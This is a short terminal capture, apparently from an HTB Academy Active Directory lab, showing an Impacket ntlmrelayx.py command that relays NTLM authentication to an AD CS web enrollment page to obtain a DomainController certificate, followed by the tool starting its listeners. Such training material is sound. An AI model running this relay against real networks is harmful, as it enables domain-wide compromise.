 ┌─[htb-student@ea-attack01]─[~]
└──╼ $sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections